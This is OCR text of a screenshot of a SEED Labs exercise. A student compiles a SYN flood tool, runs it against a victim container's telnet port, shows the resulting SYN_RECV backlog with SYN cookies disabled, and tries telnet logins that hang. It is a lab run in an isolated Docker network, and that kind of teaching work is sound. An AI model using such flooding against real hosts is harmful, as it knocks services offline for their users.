 SEED-Ubuntu20.04 (try 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Jan 23 12:26
seed@VM: ~/.../Labsetup
[01/23/24]seed@VM:~/.../Labsetup$ dcbuild
attacker uses an image, skipping
Victim uses an image, skipping
User1 uses an image, skipping
User2 uses an image, skipping
[01/23/24]seed@VM:~/.../Labsetup$ dcup
Starting user1-10.9.0.6 ... done
Starting user2-10.9.0.7 ... done
Starting seed-attacker ... done
Starting victim-10.9.0.5 ... done
Attaching to seed-attacker, victim-10.9.0.5, user2-10.9.0.7, user1-10.9.0.6
user2-10.9.0.7 | * Starting internet superserver inetd [ OK ]
victim-10.9.0.5 | * Starting internet superserver inetd [ OK ]
user1-10.9.0.6 | * Starting internet superserver inetd [ OK ]
seed@VM: ~/.../volumes
c94c15f020c4 victim-10.9.0.5
97d95ccdf3f6 user2-10.9.0.7
[01/23/24]seed@VM:~/.../Labsetup$ ls
docker-compose.yml volumes
[01/23/24]seed@VM:~/.../Labsetup$ cd volumes/
[01/23/24]seed@VM:~/.../volumes$ gcc -o synflood synflood.c
[01/23/24]seed@VM:~/.../volumes$ gcc -o synflood synflood.c
[01/23/24]seed@VM:~/.../volumes$ gcc -o synflood synflood.c
[01/23/24]seed@VM:~/.../volumes$ gcc -o synflood synflood.c
[01/23/24]seed@VM:~/.../volumes$
seed@VM: ~/.../Labsetup
root@VM:/volumes# synflood 10.9.0.5 23
seed@VM: ~/.../Labsetup
tcp 0 0 10.9.0.5:23 121.153.239.20:9761 SYN_RECV
tcp 0 0 10.9.0.5:23 173.17.215.59:49045 SYN_RECV
tcp 0 0 10.9.0.5:23 62.254.26.118:7434 SYN_RECV
tcp 0 0 10.9.0.5:23 154.121.0.116:17511 SYN_RECV
tcp 0 0 10.9.0.5:23 158.59.79.79:59381 SYN_RECV
tcp 0 0 10.9.0.5:23 193.12.19.29:684 SYN_RECV
tcp 0 0 10.9.0.5:23 35.161.135.87:45943 SYN_RECV
tcp 0 0 10.9.0.5:23 39.182.67.44:11018 SYN_RECV
tcp 0 0 10.9.0.5:23 101.79.25.69:11160 SYN_RECV
tcp 0 0 10.9.0.5:23 44.243.10.111:20318 SYN_RECV
tcp 0 0 10.9.0.5:23 86.88.171.89:35475 SYN_RECV
tcp 0 0 10.9.0.5:23 199.249.5.29:31797 SYN_RECV
tcp 0 0 10.9.0.5:23 244.93.208.60:41350 SYN_RECV
tcp 0 0 10.9.0.5:23 141.62.229.107:63015 SYN_RECV
tcp 0 0 10.9.0.5:23 251.91.92.14:34504 SYN_RECV
root@c94c15f020c4:/# sysctl -a | grep syncookies
net.ipv4.tcp_syncookies = 0
root@c94c15f020c4:/#
seed@VM: ~
[01/23/24]seed@VM:~$ telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
c94c15f020c4 login: ^CConnection closed by foreign host.
[01/23/24]seed@VM:~$ telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
c94c15f020c4 login: ^CConnection closed by foreign host.
[01/23/24]seed@VM:~$ telnet 10.9.0.5
Trying 10.9.0.5...
Right Ctrl